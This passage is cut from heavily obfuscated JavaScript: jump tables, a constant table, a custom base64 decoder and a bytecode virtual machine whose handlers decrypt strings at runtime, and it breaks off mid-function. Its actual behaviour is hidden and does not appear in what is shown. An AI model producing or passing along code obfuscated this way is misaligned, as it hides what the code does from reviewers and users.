,v:[3,358]},{P:[],J:[5,6,8,15,17,18,23,24,27,34,36,38,39,40,41,42,43,44,46,47,48,49,50,51,52,53,54],v:[0,1,2,3,4,7,9,10,11,12,13,14,16,19,20,21,22,25,26,28,29,30,31,32,33,35,37,45,112,132,162,165,193,225,232,244,245,273,293,316,329]},{P:[0,5],J:[0,5],v:[1,2,3,4]},{P:[3,12,2],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],v:[38,73,100,113,138,178,182,197,299,354,369]},{j:0,P:[],J:[],v:[1]},{P:[],J:[],v:[4]},{P:[],J:[],v:[]},{P:[15,28,43,34,102,119],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,15,16,17,18,19,20,22,23,24,25,26,27,28,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,113,114,115,116,117,118,119],v:[14,21,29,46,112,135,163,199,222,242,282,293,315,316,326,329]},{P:[1],J:[1,2],v:[0,3]},{P:[3],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17],v:[25,41,43,73,76,104,105,108,112,119,122,126,130,137,139,140,143,147,242,293,316,329]},{P:[12,0,16,14,10,9],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17],v:[28,55,93,120,242,266,293,316,329,336]},{P:[0,3],J:[0,1,2,3],v:[107,292]},{j:0,P:[],J:[],v:[]},{P:[0],J:[0],v:[3]},{P:[3],J:[0,1,2,3,4],v:[136,331]},{P:[6,20,18,13,5,2],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25],v:[66,92,170,204,242,267,287,293,316,329,342]},{P:[1,0],J:[0,1],v:[]},{P:[23,18,14,8,28,3],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29],v:[166,196,242,316,329,362]},{P:[1],J:[0,1],v:[32,75,130,139,220,321,361]},{P:[4],J:[0,2,4,6],v:[1,3,5,128,341,365]},{P:[],J:[],v:[]},{P:[1,12],J:[0,1,2,3,4,5,6,7,8,10,11,12,13,14,15,16,17,18,19],v:[9,39,50,60,89,110,127,191,224,248,250,253,286,294,306,322]},{P:[0,2,1],J:[0,1,2],v:[]},{P:[0],J:[0],v:[]},{P:[0,2],J:[0,2,3],v:[1,8]},{j:0,P:[],J:[],v:[]},{P:[3],J:[0,1,2,3,4,5],v:[15,18,293,316,329]},{P:[1],J:[0,1,3,4],v:[2,9]},{P:[0],J:[0],v:[]},{P:[],J:[0,1,2],v:[7,17,18,224]},{P:[8,5,9,3],J:[0,1,2,3,4,5,6,7,8,9],v:[]},{P:[],J:[0],v:[3,4,5]},{P:[],J:[3,6,10,14,16,19,22,23,26,29],v:[0,1,2,4,5,7,8,9,11,12,13,15,17,18,20,21,24,25,27,28,106,242,293,308,316,329]},{P:[],J:[0,1,2,3,4,5],v:[8,10,329]},{P:[],J:[0],v:[62,161]},{P:[1],J:[0,1],v:[224,294,311]},{P:[],J:[],v:[6,10,20,21,32]},{P:[0],J:[0],v:[10]},{P:[0,1],J:[0,1],v:[30,123]},{P:[0],J:[0],v:[18]},{P:[],J:[1],v:[0,4,5,6,7,8]},{P:[0,1],J:[0,1],v:[]},{P:[1],J:[1],v:[0]},{P:[],J:[],v:[4,7]},{P:[0],J:[0],v:[26]},{P:[2],J:[0,1,2],v:[68,109,123,234,335,353,367]},{P:[],J:[1,2],v:[0,13,14,16,242]},{P:[0],J:[0],v:[296]},{P:[0],J:[0],v:[]},{P:[11],J:[0,1,2,3,4,5,6,7,9,11,12,13,14,15,16],v:[8,10,20,23,43,44,72,94,111,145,153,157,158,199,201,203,205,207,211,231,236,242,251,262,263,280,328,338]},{P:[0],J:[0,1],v:[]},{P:[],J:[0,1,2,3],v:[5,11,17,242,316,329]},{P:[0],J:[0],v:[225]},{P:[5],J:[0,1,2,3,5,6,7,9,10],v:[4,8,13,15,24,106]},{j:16,P:[8,15,6,10],J:[6,7,8,9,10,11,12,13,14,15,17,18,19,20],v:[0,1,2,3,4,5]},{P:[1],J:[1],v:[0,340]},{j:1,P:[0],J:[0],v:[212]},{P:[2],J:[0,1,2,4,5,6,7,8,9,10,11,13,14,15,16,17,18,19],v:[3,12,275,278,316,329]},{P:[11,6,3],J:[0,1,2,3,4,5,6,7,8,9,10,11],v:[160]},{P:[],J:[0,1,2,3,4],v:[6,8,43,59,63,72,117,147,153,173,207,213,226,231,281]},{P:[0,1],J:[0,1],v:[71]},{P:[0],J:[0],v:[13,15]},{j:0,P:[],J:[],v:[]},{P:[1],J:[1],v:[0,2,3,101,134]},{P:[0],J:[0],v:[44,99,123,201,263,304,317]},{P:[0],J:[0,1],v:[5,6,168]},{D:5,P:[],J:[0,2,3,6,7],v:[1,4,9,10]},{P:[],J:[0,1],v:[2,3,9,200,334]},{j:0,P:[4],J:[1,2,4,5,6,7],v:[3]},{P:[14],J:[0,1,2,3,4,5,6,7,8,9,11,12,13,14],v:[10,44,94,111,145,157,158,201,203,211,236,242,251,263,324,338,356]},{P:[],J:[0],v:[11,18]},{P:[],J:[],v:[2]},{P:[0],J:[0],v:[]},{P:[5],J:[3,4,5],v:[0,1,2,19]},{P:[0],J:[0],v:[16]},{P:[1],J:[0,1],v:[9]},{P:[0],J:[0],v:[11]},{j:1,D:4,P:[],J:[0,5,8],v:[2,3,6,7,15,76]},{P:[],J:[],v:[1]},{P:[1],J:[1,3],v:[0,2,4,5,7,8]},{P:[2],J:[0,1,2,3],v:[15,20,82,170,183]},{P:[],J:[0],v:[2,11,12,18,44,201,263,304]},{P:[1,3,6,0],J:[0,1,2,3,4,5,6,7,8],v:[105]},{P:[],J:[],v:[3,15]},{P:[0],J:[0],v:[12]},{P:[],J:[1,4,5,6,7],v:[0,2,3,13,14,16,17,18,242]},{P:[1],J:[1],v:[0]},{P:[0],J:[0],v:[]},{P:[6],J:[0,1,2,3,5,6,7,9,10],v:[4,8,13,15,24,106]},{P:[2,1],J:[0,1,2,3],v:[9]},{P:[3],J:[0,1,2,3],v:[71,119,358]},{P:[0],J:[0],v:[3]},{P:[7],J:[0,1,2,3,4,5,6,7,8,9],v:[15,49,316,329]},{P:[0],J:[0],v:[10]},{P:[0],J:[0],v:[1,3]},{P:[1,2],J:[0,1,2,3],v:[19,123]},{P:[2,3],J:[2,3,4,5],v:[0,1,98,364]},{P:[],J:[],v:[1,10,44,94,111,145,157,158,201,203,211,236,242,251,263,324,338,356]},{P:[],J:[],v:[1]},{P:[1],J:[0,1,2,3,4,5,6],v:[15,216]},{P:[17,14,12,18,11,16],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],v:[112,140,194,242,264,267,293,296,316,329,350]},{P:[],J:[1,4,5,6,7],v:[0,2,3,13,14,16,17,18,242]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[6,168]},{P:[5],J:[0,2,3,4,5],v:[1,11,16,17,264,296]},{P:[],J:[1,7,10,11,12,13,14,16,17,18],v:[0,2,3,4,5,6,8,9,15,112,140,194,242,264,267,293,296,316,329,350]},{P:[],J:[],v:[1,4]},{P:[],J:[0,1,2,3,4,5,6,7,9,10,11],v:[8,12,17,30,33,108,298,316,329]},{P:[1],J:[1],v:[0,3,5,7,10]},{P:[1],J:[0,1],v:[4,6]},{j:1,D:2,P:[0],J:[0,3,4,5,6],v:[37,103,292,347]},{P:[0],J:[0],v:[]},{P:[0],J:[0,1,2,3],v:[30,316,329]},{P:[2],J:[0,1,2,3,4,5],v:[]},{P:[0,1,3,7,8,6],J:[0,1,3,4,5,6,7,8],v:[2,125,316,329]},{P:[],J:[],v:[13,30,267,316,329]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[0,10]},{P:[],J:[],v:[]},{P:[],J:[],v:[9,15,30,32]},{P:[5],J:[0,1,2,3,4,5],v:[15,316,329]},{P:[4,2,0],J:[0,1,2,3,4,5],v:[23,355]},{P:[],J:[0,1,4,5,6,7,8,9,10,12,13,14,15,16,17,18],v:[2,3,11,25,27,28,29,31,34,112,293,316,329]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[5]},{P:[1,2],J:[0,1,2],v:[39,76,327]},{D:4,P:[],J:[1,2,3,9,10],v:[0,5,6,7,8,11]},{P:[],J:[0,1,2,5,6,7,13,15,18,21,22,25,26],v:[3,4,8,9,10,11,12,14,16,17,19,20,23,24,66,92,204,267,293,316,329,342]},{P:[0],J:[0],v:[]},{P:[0,23,5,16,19,24],J:[0,1,2,3,5,6,7,8,9,10,11,12,13,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34],v:[4,14,40,106,108,112,293,298,301,316,329,333]},{P:[],J:[],v:[0,1]},{P:[],J:[0,1,2,4,5,6,7,9,10,12,13,14,16,17,18,19,24],v:[3,8,11,15,20,21,22,23,29,316,329]},{P:[0,4],J:[0,1,2,4,5,6,7,8],v:[3,34,88,164,219,225,300,340]},{P:[],J:[0,2,4],v:[1,3]},{P:[0],J:[0],v:[7]},{P:[0],J:[0],v:[123]},{P:[],J:[],v:[0]},{P:[1,6,3],J:[1,2,3,4,5,6,7],v:[0]},{P:[],J:[1,3,6,7,11,13,19,20,22,23,24,25],v:[0,2,4,5,8,9,10,12,14,15,16,17,18,21,146,180,293,316,329]},{P:[],J:[],v:[8]},{P:[],J:[],v:[5]},{P:[],J:[],v:[0,7,8,99]},{P:[4],J:[1,4],v:[0,2,3,5]},{P:[2],J:[0,2],v:[1]},{P:[],J:[0,1],v:[4,5,6,8,10,11,12,15,23,31,44,94,111,145,157,158,200,201,203,211,236,242,251,263,324,338,356]},{P:[10],J:[6,10,12,13,14],v:[0,1,2,3,4,5,7,8,9,11,160]},{P:[3],J:[0,1,2,3,4,5,6,7],v:[9,44,70,104,134,157,175,201,214,247,259,263,305]},{D:3,P:[],J:[0,1,2,4,6,7,8],v:[5,9,12,13]},{P:[],J:[2],v:[0,1,3,5,10]},{P:[],J:[1,2,3,4,5,7,8,9,10,11,12,13,14,15,16,17,18,19,20],v:[0,6,293,316,329]},{P:[0],J:[0],v:[]},{P:[2],J:[1,2,3],v:[0,101,104,185]},{P:[26,2,16,19,6,10],J:[0,1,2,3,5,6,7,8,9,10,11,12,13,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29],v:[4,14,106,242,293,308,316,329]},{P:[3,0],J:[0,1,2,3],v:[292]},{P:[],J:[1,4,5,6,7],v:[0,2,3,13,14,16,17,18,242]},{P:[0,7,3,8,4,6],J:[0,1,2,3,4,5,6,7,8],v:[137,242,293,316,329]}];var FT=[143139043,2709553646,.1,212.2,90.2,2161175602,99.2,-5,74.2,257348550135456.88,625248219,2147483648,124.2,2659523051,2840295460,3768040717,411417935,9.2,21077765,18446744073709550000,2480811220,3403967997,12.5663706,432641894,77017224e4,536870911,54.2,1835349476,2748718247,83.2,63.2,2570072248,109.2,828e5,4071946143,1335675735,1165359070,2969357762,1566018158,1143453682,11.2,3355419878,0x257EBF26E5E7F,162733672,.3,92.2,285.2,2.75,455416630,10.05309648,1573028760,2193685390,1514763929,.4,.9,18.2,179.2,220.2,2383642119,112.2,348706400,271.2,23055445,130.2,31463651580,1197059846,174.2,2383979422,1167645443,203.2,4294967295,294.2,170.2,181.2,106.2,0x1FFFFFFFFFFFFF,157878786,323490445,7.5398223600000005,6.2831853,1103515245,881717478,44256953728,117.2,.2,1383029804,159.2,1573182579,-1022,0x20000000000000,1952166823,122.2,20.2,379951843,72.2,1200224528,36.2,1479069982,270345173,604422845,2469917052,212850726,67108864,81.2,4294967296,2.51327412,1098114627,1171313916,714392913,45.2,101.2,4188255557,.8,1828077721,2762631820,38.2,.5,4131522778,497124207,226.2,.6,1845245566,224.2,5.02654824,.7,4178417652,195.2,340674300,2638910933,3617655926,3845315802,-126,3.5,4116166092,2089208826,47.2,211.2,3386985168,3962304514,250.2,305.2,1035907740,1140789658,230.2,849849570,-1074,367574183,405215738,3735928559,-149];var Fq=[];function Fi(k,x){var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";var o=k.length;x=x||new FV(Fo(o*3/4));var B,M,I,r,L,K,F;for(var c=0,T=0;c<o;c+=4,T+=3){B=W(g,Fc(k,c));M=W(g,Fc(k,c+1));I=W(g,Fc(k,c+2));r=W(g,Fc(k,c+3));L=B<<2|M>>4;K=(M&15)<<4|I>>2;F=(I&3)<<6|r;x[T]=L;if(c+2<o){x[T+1]=K}if(c+3<o){x[T+2]=F}}return x}var p={value:null,writable:true};function FY(){this.C=[]}var h=FY.prototype;FM(h,"C",p);FM(h,"N",{value:function(x){this.C[x]={v:void 0}}});FM(h,"f",{value:function(x){return this.C[x].v}});FM(h,"NH",{value:function(F,x){this.C[F].v=x}});FM(h,"m",{value:function(){var x=new FY;x.C=[].slice!==u?V(this.C,0):this.C.slice(0);return x}});function y(){var x=[];FM(x,"Nt",{value:z});FM(x,"Nm",{value:Y});FM(x,"Nd",{value:u});FM(x,"NG",{value:G});return x}function Fm(K,L,F,x){this.NV=y();this.NU=y();this.U=y();this.d=y();this.K=L;this.y=K;this.c=F;this.Np=x==null?w:FA(x);this.NM=x;this.Z=y()}var N=Fm.prototype;FM(N,"g",{value:function(){{var x=Fd[this.K][f[this.y++]];this.K=x[0];return x[1]}}});FM(N,"NV",p);FM(N,"NU",p);FM(N,"d",p);FM(N,"U",p);FM(N,"K",p);FM(N,"y",p);FM(N,"c",p);FM(N,"Np",p);FM(N,"NM",p);FM(N,"Z",p);function Fr(K,F){try{K(F)}catch(x){FI(x,F)}}function FI(o,x){var L=x.d.Nt();for(var K=0;K<L.F;++K){var F=x.NU.Nt();if(F.b){x.U.Nt()}}x.NU.Nm({b:true});x.U.Nm(o);x.y=L.H;x.K=L.B}var FG=[function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=[];var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=T;x.NV[F+2]=x.c.f(o)},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.c.f(T);var F=x.NV.length;x.NV[F]=k;x.NV[F+1]=L;x.NV[F+2]=x.c.f(o)},function(x){x.NV[x.NV.length]=[]},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var T=f[x.y+5];x.y+=6;var o=x.NV[x.NV.length-1];x.c.NH(I,o);var L=x.c.f(r);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=T;x.NV[F+2]=k},function(x){var I=f[x.y];var r=f[x.y+1];x.y+=2;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var o=k[T];var L=x.c.f(I);var F=x.NV.length-2;x.NV[F]=o;x.NV[F+1]=L;x.NV[F+2]=x.c.f(r)},function(x){var r=f[x.y]|f[x.y+1]<<8;var k=f[x.y+2];var T=f[x.y+3];x.y+=4;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];var K=e(r,L,o,x.c);x.c.NH(k,K);x.NV[x.NV.length-2]=x.c.f(T);x.NV.length-=1},function(x){var k=f[x.y]|f[x.y+1]<<8;var T=f[x.y+2];x.y+=3;var o=x.c.f(k);var L=x.c.f(T);var F=o;x.NV[x.NV.length]=F(L)},function(x){x.NV[x.NV.length]=true},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]in x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]^x.NV[x.NV.length-1];x.NV.length-=1},function(F){var s=f[F.y]|f[F.y+1]<<8;var A=f[F.y+2];F.y+=3;b0:{var D=F.NV[F.NV.length-1];var L=D;var M=L+","+s;var K=v[M];if(typeof K!=="undefined"){var C=K;break b0}var I=d[s];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var C=v[M]=B}var R=F.NV[F.NV.length-2];var g=R[C];var r=F.NV.length-2;F.NV[r]=g;F.NV[r+1]=F.c.f(A)},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var K=x.NV[x.NV.length-2];x.NV[x.NV.length-2]=K>=o;x.NV.length-=1},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]+x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV.Nm(function(F){return F.charCodeAt()})},function(x){var F=d[f[x.y]|f[x.y+1]<<8];x.y+=2;x.NV[x.NV.length]=FR(F)},function(F){var x=f[F.y]|f[F.y+1]<<8;F.y+=2;F.NV[F.NV.length]=F.c.f(x)},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]<=x.NV[x.NV.length-1];x.NV.length-=1},function(x){var r=f[x.y];var k=f[x.y+1];x.y+=2;var L=x.c.f(r);var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});var F=x.NV.length-2;x.NV[F]=T;x.NV[F+1]=k},function(x){var c=f[x.y];var B=f[x.y+1];var M=f[x.y+2];x.y+=3;var T=x.c.f(c);var o=x.c.f(B);var I=x.NV[x.NV.length-3];var r=x.NV[x.NV.length-2];var k=x.NV[x.NV.length-1];var F=I;var L=F(r,k,T,o);x.c.NH(M,L);x.NV.length-=3},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var o=f[x.y+5];x.y+=6;var L=x.NV[x.NV.length-1];x.c.NH(r,L);var K=x.c.f(k);x.Z.Nm({h:x.y,q:x.K});x.y=T;x.K=o;x.NV[x.NV.length-1]=K},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]+x.NV[x.NV.length-1];x.NV.length-=1},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=x.c.f(o)},function(x){var F=x.NV[x.NV.length-2];x.NV[x.NV.length-2]=F(x.NV[x.NV.length-1]);x.NV.length-=1},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2];var o=f[x.y+3];x.y+=4;var L=x.NV[x.NV.length-1];x.c.NH(r,L);var K=x.c.f(k);x.c.NH(T,K);x.NV[x.NV.length-1]=x.c.f(o)},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.c.f(k);var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=T;x.NV[F+2]=x.c.f(o)},function(F){var A=f[F.y]|f[F.y+1]<<8;var D=f[F.y+2];F.y+=3;b0:{var R=F.NV[F.NV.length-1];var L=R;var I=L+","+A;var K=v[I];if(typeof K!=="undefined"){var g=K;break b0}var r=d[A];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var g=v[I]=M}var C=F.NV[F.NV.length-2];var c=C[g];F.c.NH(D,c);F.NV.length-=2},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y+=4;if(!x.NV[x.NV.length-1]){x.y=L;x.K=F}x.NV.length-=1},function(x){var o=f[x.y];x.y+=1;var L=null;var K=x.c.f(o);x.NV[x.NV.length]=L!=K},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y=L;x.K=F},function(x){x.NV[x.NV.length-3][x.NV[x.NV.length-2]]=x.NV[x.NV.length-1];x.NV.length-=3},function(x){x.NV[x.NV.length]=void 0},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]|x.NV[x.NV.length-1];x.NV.length-=1},function(x){var M=f[x.y];var I=f[x.y+1];var r=f[x.y+2];var k=f[x.y+3];x.y+=4;var T=x.c.f(M);var o=x.c.f(I);var L=x.c.f(r);var F=x.NV.length;x.NV[F]=T;x.NV[F+1]=o;x.NV[F+2]=L;x.NV[F+3]=x.c.f(k)},function(F){var x=f[F.y]|f[F.y+1]<<8;F.y+=2;F.NV[F.NV.length-2]=e(x,F.NV[F.NV.length-1],F.NV[F.NV.length-2],F.c);F.NV.length-=1},function(F){var D=f[F.y];var R=d[f[F.y+1]|f[F.y+2]<<8];var C=f[F.y+3]|f[F.y+4]<<8;F.y+=5;var g=F.c.f(D);var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(F){var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;F.y+=4;var R=F.NV[F.NV.length-2];var C=F.NV[F.NV.length-1];var g=R[C];var L=A;var M=L+","+D;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length-2;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[D];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length-2;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]>x.NV[x.NV.length-1];x.NV.length-=1},function(x){var M=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var I=f[x.y+3]|(f[x.y+4]|f[x.y+5]<<8)<<8;x.y+=6;var r=x.NV[x.NV.length-2];var k=x.NV[x.NV.length-1];var F=r;var L=F(k,M,I);var T=x.NV[x.NV.length-4];var o=x.NV[x.NV.length-3];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});x.NV[x.NV.length-4]=T;x.NV.length-=3},function(x){var T=f[x.y];var o=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var L=x.c.f(T);var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=L;x.NV[F+2]=o},function(F){var D=d[f[F.y]|f[F.y+1]<<8];var R=f[F.y+2]|f[F.y+3]<<8;var C=f[F.y+4];F.y+=5;b1:{var L=D;var I=L+","+R;var K=v[I];if(typeof K!=="undefined"){var g=K;break b1}var r=d[R];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var g=v[I]=M}var c=F.c.f(C);F.NV[F.NV.length]=g+c},function(x){var k=f[x.y];x.y+=1;var o=x.c.f(k);var T=x.NV[x.NV.length-1];var L=T[o];var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=L},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]<<x.NV[x.NV.length-1];x.NV.length-=1},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var K=[];x.c.NH(o,K);x.NV.length-=1},function(x){var M=f[x.y];var I=f[x.y+1];var r=f[x.y+2];var k=f[x.y+3];x.y+=4;var T=x.NV[x.NV.length-1];x.c.NH(M,T);var o=x.NV[x.NV.length-2];x.c.NH(I,o);var L=x.c.f(r);var F=x.NV.length-2;x.NV[F]=L;x.NV[F+1]=x.c.f(k)},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.NV[x.NV.length-1];var K=L+k;x.c.NH(T,K);x.NV[x.NV.length-1]=x.c.f(o)},function(x){var L=f[x.y]|f[x.y+1]<<8;var F=f[x.y+2];x.y+=3;x.d.Nm({H:L,B:F,F:0})},function(F){var c=f[F.y]|f[F.y+1]<<8;F.y+=2;var L=F.NV[F.NV.length-1];var I=L+","+c;var K=v[I];if(typeof K!=="undefined"){F.NV[F.NV.length-1]=K;return}var r=d[c];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}F.NV[F.NV.length-1]=v[I]=M},function(F){var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;var R=d[f[F.y+4]|f[F.y+5]<<8];var C=f[F.y+6]|f[F.y+7]<<8;F.y+=8;b1:{var L=A;var M=L+","+D;var K=v[M];if(typeof K!=="undefined"){var g=K;break b1}var I=d[D];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var g=v[M]=B}var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(F){var U=f[F.y]|f[F.y+1]<<8;var s=f[F.y+2];var A=d[f[F.y+3]|f[F.y+4]<<8];F.y+=5;b0:{var D=F.NV[F.NV.length-1];var L=D;var M=L+","+U;var K=v[M];if(typeof K!=="undefined"){var g=K;break b0}var I=d[U];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var g=v[M]=B}var R=F.NV[F.NV.length-3];var C=F.NV[F.NV.length-2];FM(R,C,{writable:true,configurable:true,enumerable:true,value:g});var r=F.NV.length-3;F.NV[r]=R;F.NV[r+1]=s;F.NV[r+2]=A},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]/x.NV[x.NV.length-1];x.NV.length-=1},function(F){var R=d[f[F.y]|f[F.y+1]<<8];var C=f[F.y+2]|f[F.y+3]<<8;F.y+=4;var g=F.NV[F.NV.length-1];var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length-1;F.NV[r]=g;F.NV[r+1]=g;F.NV[r+2]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length-1;F.NV[r]=g;F.NV[r+1]=g;F.NV[r+2]=v[M]=B},function(x){var T=f[x.y];var o=f[x.y+1]|(f[x.y+2]|f[x.y+3]<<8)<<8;var L=f[x.y+4];x.y+=5;var K=x.c.f(T);x.Z.Nm({h:x.y,q:x.K});x.y=o;x.K=L;x.NV[x.NV.length-1]=K},function(x){var L=f[x.y]|f[x.y+1]<<8;var F=f[x.y+2];x.y+=3;if(!x.NV[x.NV.length-1]){x.y=L;x.K=F}x.NV.length-=1},function(x){var F=d[f[x.y]|f[x.y+1]<<8];x.y+=2;x.NV[x.NV.length]=typeof w[F]},function(x){var r=d[f[x.y]|f[x.y+1]<<8];var k=f[x.y+2];var T=d[f[x.y+3]|f[x.y+4]<<8];x.y+=5;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];FM(o,L,{writable:true,configurable:true,enumerable:true,value:r});var F=x.NV.length-2;x.NV[F]=o;x.NV[F+1]=k;x.NV[F+2]=T},function(x){var F=x.NV[x.NV.length-1];x.NV[x.NV.length-1]=F()},function(F){var R=f[F.y];var C=d[f[F.y+1]|f[F.y+2]<<8];var g=f[F.y+3]|f[F.y+4]<<8;F.y+=5;var c=F.NV[F.NV.length-1];F.c.NH(R,c);var L=C;var I=L+","+g;var K=v[I];if(typeof K!=="undefined"){F.NV[F.NV.length-1]=K;return}var r=d[g];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}F.NV[F.NV.length-1]=v[I]=M},function(F){var s=f[F.y]|f[F.y+1]<<8;var A=f[F.y+2]|(f[F.y+3]|f[F.y+4]<<8)<<8;var D=f[F.y+5];F.y+=6;b0:{var R=F.NV[F.NV.length-1];var L=R;var I=L+","+s;var K=v[I];if(typeof K!=="undefined"){var g=K;break b0}var r=d[s];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var g=v[I]=M}var C=F.NV[F.NV.length-2];var c=C[g];F.Z.Nm({h:F.y,q:F.K});F.y=A;F.K=D;F.NV[F.NV.length-2]=c;F.NV.length-=1},function(F){var x=f[F.y];F.y+=1;F.NU.Nt();F.c.NH(x,F.U.Nt())},function(x){var F=x.NV[x.NV.length-4];x.NV[x.NV.length-4]=F(x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=3},function(x){x.NV[x.NV.length-3]=e(x.NV[x.NV.length-1],x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.c);x.NV.length-=2},function(x){x.NV[x.NV.length]=false},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.c.f(k);var K=L+T;x.c.NH(o,K)},function(x){var T=f[x.y];x.y+=1;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];var K=o[L];x.c.NH(T,K);x.NV[x.NV.length-2]=K;x.NV.length-=1},function(x){var F=x.Z.Nt();x.y=F.h;x.K=F.q},function(x){"use strict";var I=f[x.y];x.y+=1;var r=x.NV[x.NV.length-1];var F=r;var o=F();var L=o^I;var k=x.NV[x.NV.length-3];var 